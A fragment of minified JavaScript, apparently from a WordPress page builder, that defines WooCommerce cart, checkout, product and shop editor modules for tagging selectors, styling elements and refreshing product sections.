tcb-selector-no_highlight")}}],[{key:"subElements",get:function(){return["wc-cart-table-headers","wc-cart-product-image","wc-cart-product-name","wc-cart-product-price","wc-cart-product-quantity","wc-cart-coupon-input","wc-cart-apply-coupon","wc-cart-update-button","wc-cart-details","wc-cart-details-header","wc-cart-details-row-header","wc-cart-price","wc-cart-active-shipping","wc-cart-shipping-method","wc-cart-shipping-text","wc-cart-shipping-address","wc-cart-change-address","wc-cart-to-checkout-button","wc-cart-product-list","wc-cart-related-heading","wc-cart-related-product-image","wc-cart-related-product-title","wc-cart-related-product-price","wc-cart-related-product-button","wc-cart-remove-product"]}}]),n}()}},"checkout.js":function(t,e,n){e.exports=function(o){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=n("./abstract")(c);return function(t){_inherits(n,r);var e=_createSuper(n);function n(t){var r;return _classCallCheck(this,n),(r=e.call(this,t)).addNecessaryClasses(),o(c.document.body).on("updated_checkout",function(t,e){"success"===e.result&&(r.addNecessaryClasses(),o("#payment .input-radio").click(function(){o("#payment .checked").removeClass("checked"),o("#payment input:checked").parent("li").addClass("checked")}))}),c.tve_frontend_options.is_editor_page&&r.initializeSelectors(),r}return _createClass(n,[{key:"initializeSelectors",value:function(){var e=this;o(TVE.identifier("wc-input-box")).attr("readonly","readonly"),o(TVE.identifier("wc-dropdown")).on("mousedown",function(){var t=this;setTimeout(function(){return t.blur()},0)}),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})})}}],[{key:"subElements",get:function(){return["wc-input-label","wc-input-box","wc-textarea-input","wc-field-header","wc-ordered-product-name","wc-order-details-header","wc-ordered-product-price","wc-final-price","wc-checked-shipping-method","wc-unchecked-shipping-method","wc-place-order-button","wc-checked-payment-method","wc-unchecked-payment-method","wc-payment-method-description","wc-privacy-policy","wc-dropdown","wc-additional-section","wc-additional-section-anchor","wc-paypal-info"]}}]),_createClass(n,[{key:"addNecessaryClasses",value:function(){o("#shipping_method input:checked").next("label").addClass("checked").find("span, bdi").addClass("checked"),o("#payment input:checked").parent("li").addClass("checked"),o(".woocommerce-table .product-purchase-note td").addClass("thrv_text_element")}}]),n}()}},"product.js":function(t,e,r){e.exports=function(c,n){var e=r("./abstract")(n);return function(t){_inherits(o,e);var r=_createSuper(o);function o(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return _classCallCheck(this,o),(t=r.call(this,e)).$template.length&&(t.ID=parseInt(t.$template.find(".post-wrapper.product ").attr("id").replace("product-","")),t.$gallery=t.$template.find(o.gallerySelector)),o.isProductAddonPluginActive()&&(t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-radio)").addClass("addon-radio-button"),t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-checkbox)").addClass("addon-checkbox")),t.init(),t}return _createClass(o,null,[{key:"subElements",get:function(){var t=["wc-product-short-description","wc-product-main-add-to-cart","wc-product-add-to-cart","wc-product-star-rating","wc-product-category","wc-product-category-links","wc-product-sku","wc-product-gallery","wc-product-image","wc-product-title","wc-product-price","wc-product-out-of-stock","wc-product-sale","wc-product-tags","wc-product-tags-links","wc-product-customer-review-count","wc-product-quantity","wc-product-select","wc-product-select-label","wc-product-tab","wc-product-description-content","wc-product-additional-label","wc-product-additional-value","wc-product-upsells-heading","wc-product-related-heading","wc-product-review-empty-text","wc-product-review-first-text","wc-product-review-label","wc-product-review-star-rating","wc-product-review-textarea","wc-product-review-submit","wc-product-review-author","wc-product-review-author-image","wc-product-review-date","wc-product-review-comment","wc-product-review-item-star-rating","wc-product-review-container","wc-product-review-only-logged-in-text"];return o.isProductAddonPluginActive()&&(t=[].concat(_toConsumableArray(t),["wc-product-add-on-title","wc-product-add-on-description","wc-product-add-on-text-field","wc-product-add-on-remaining-characters","wc-product-add-on-dropdown","wc-product-add-on-checkbox","wc-product-add-on-radio-button","wc-product-add-on-product-name","wc-product-add-on-product-price"])),t}},{key:"selector",get:function(){return".product-template-wrapper"}},{key:"gallerySelector",get:function(){return".woocommerce-product-gallery"}}]),_createClass(o,[{key:"initializeSelectors",value:function(){var e=this;o.isProductAddonPluginActive()&&(c(TVE.identifier("wc-product-add-on-dropdown")).on("mousedown",function(t){return t.preventDefault()}),c(TVE.identifier("wc-product-add-on-text-field")).attr("readonly","readonly")),[".upsells",".related"].forEach(function(t){return e.$template.find(t).attr("data-selector","".concat(t,".products"))}),o.subElements.forEach(function(t){var o=TVE.identifier(t);e.$template.find(o).each(function(t,e){var r=TVE.identifier("product-template"),n=e.closest(".products[data-selector]");n?r=o.includes(n.dataset.selector)?r:"".concat(r," ").concat(n.dataset.selector):e.closest(".woocommerce-tabs")?r="".concat(r," .woocommerce-tabs"):e.closest(".summary")&&(r="".concat(r," .summary")),e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",o.split(",").map(function(t){return"".concat(r," ").concat(t)}).join(", "))})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find("#respond").addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed"),TVE.CONST.theme.is_theme_template&&this.$template.find(".post-wrapper.product ").addClass("thrive-woocommerce-product-editable")}},{key:"init",value:function(){this.toggleZoom(),n.tve_frontend_options.is_editor_page&&this.initializeSelectors()}},{key:"toggleZoom",value:function(){return void 0!==n.wc_single_product_params&&(n.wc_single_product_params.zoom_enabled=!parseInt(this.$template.attr("data-hide-magnifier"))),this}},{key:"tabsInit",value:function(){return this.$template.find(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init"),this}},{key:"selectTab",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"description",e=TVE.Theme.$wrapper.find("".concat(o.selector," .woocommerce-tabs"));if(e.length){e.find(".wc-tabs > .active").removeClass("active"),e.find(".wc-tab").hide();var r,n=e.find("#tab-title-".concat(t));r=n.length?e.find("#tab-".concat(t)):(n=e.find(".wc-tabs").children().first(),e.find(".wc-tab").first()),n.addClass("active"),r.show()}}},{key:"redoGallery",value:function(){return this.$gallery.each(function(t,e){var r=c(e);r.trigger("wc-product-gallery-before-init",[e,n.wc_single_product_params]),r.wc_product_gallery(n.wc_single_product_params),r.trigger("wc-product-gallery-after-init",[e,n.wc_single_product_params])}),this}},{key:"updateGalleryColumnsClass",value:function(t){void 0===t&&(t=this.getData("gallery-columns"));var e=this.$gallery.attr("class");e=e.replace(/woocommerce-product-gallery--columns-\d/g,"woocommerce-product-gallery--columns-".concat(t)),this.$gallery.attr("class",e)}},{key:"initializeProductViewCartButtons",value:function(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart");var e=t.find(".add_to_cart_button"),r=t.find("a.added_to_cart"),n=function(){e.after('<a class="added_to_cart" style="display:none;"></div>')};0===r.length?n():e.length!==r.length&&(r.remove(),n())}},{key:"updateProductsSection",value:function(e){var r=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"],n={};return t.forEach(function(t){n[t]=r.getData(t,e)}),this.ajaxRenderFunction(e,n).done(function(t){t.content&&r.getProductsSection(e).html(c(t.content).html()),r.initializeProductViewCartButtons(r.$template),r.initializeSelectors()})}}],[{key:"defaultAttr",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e={"align-items":"left","related-align-items":"left","upsells-align-items":"left",columns:4,"gallery-columns":4,"related-columns":4,"upsells-columns":4,posts_per_page:8,"related-posts_per_page":4,"upsells-posts_per_page":4,orderby:"date","related-orderby":"rand","upsells-orderby":"rand",order:"desc","related-order":"desc","upsells-order":"desc","hide-related":!1,"hide-magnifier":!1};return t?e[t]:e}},{key:"isProductAddonPluginActive",value:function(){return n.tve_frontend_options.woocommerce_related_plugins.product_addons}}]),o}()}},"shop.js":function(t,e,r){e.exports=function(t,n){var o=r("./abstract")(n);return function(t){_inherits(r,n.TCB_Front.woocommerce.Shop);var e=_createSuper(r);function r(){return _classCallCheck(this,r),e.apply(this,arguments)}return _createClass(r,[{key:"updateProductsSection",value:function(){var e=this,t=(0<arguments.length&&void 0!==arguments[0]&&arguments[0],1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"]),r={};return t.forEach(function(t){r[t]=e.getData(t)}),new o(this.$template).ajaxRenderFunction("shop",r).done(function(t){t.content&&(e.$template.html(t.content),e.toggleProductElements(),e.initializeCartButtons(e.$template),TVE.WooCommerceFn.content.initShopSubElements(e.$template))})}}],[{key:"selector",get:function(){return".shop-template-wrapper"}}]),r}()}}}}}}}}}})("workspace/inc/assets/js/frontend/woocommerce/_includes");